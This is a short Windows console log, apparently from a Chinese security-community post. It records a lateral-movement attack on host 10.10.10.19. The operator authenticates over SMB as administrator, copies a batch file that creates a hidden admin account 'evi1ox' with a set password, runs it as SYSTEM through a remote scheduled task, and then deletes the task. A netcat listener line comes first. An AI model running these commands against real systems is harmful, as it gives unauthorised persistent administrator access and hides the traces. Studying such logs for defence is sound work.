 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>net use \\10.10.10.19 x /user:administrator
net use \\10.10.10.19 x /user:administrator
命令成功完成。
C:\Users\evi1ox\Desktop>type add.bat
type add.bat
net user evi1ox Test@123! /add && net localgroup administrators evi1ox /add
C:\Users\evi1ox\Desktop>net time \\10.10.10.19
net time \\10.10.10.19
\\10.10.10.19 的当前时间是 2018/4/27 下午7:37:28
命令成功完成。
C:\Users\evi1ox\Desktop>copy add.bat \\10.10.10.19\C$
copy add.bat \\10.10.10.19\C$
已复制         1 个文件。
C:\Users\evi1ox\Desktop>schtasks /create /s 10.10.10.19 /u Administrator /p x /ru "SYSTEM" /tn adduser /sc DAILY /st 19:39 /tr c:\\add.bat /F
schtasks /create /s 10.10.10.19 /u Administrator /p x /ru "SYSTEM" /tn adduser /sc DAILY /st 19:39 /tr c:\\add.bat /F
成功: 成功创建计划任务 "adduser"。
C:\Users\evi1ox\Desktop>schtasks /run /s 10.10.10.19 /u Administrator /p x /tn adduser
schtasks /run /s 10.10.10.19 /u Administrator /p x /tn adduser
成功: 尝试运行 "adduser"。
C:\Users\evi1ox\Desktop>schtasks /delete /tn adduser /f /s 10.10.10.19
schtasks /delete /tn adduser /f /s 10.10.10.19
错误:
C:\Users\evi1ox\Desktop>拒绝访问。
C:\Users\evi1ox\Desktop>schtasks /delete /tn adduser /f /s 10.10.10.19 /u Administrator /p x
schtasks /delete /tn adduser /f /s 10.10.10.19 /u Administrator /p x
成功: 计划的任务 "adduser" 被成功删除。
C:\Users\evi1ox\Desktop>
先知社区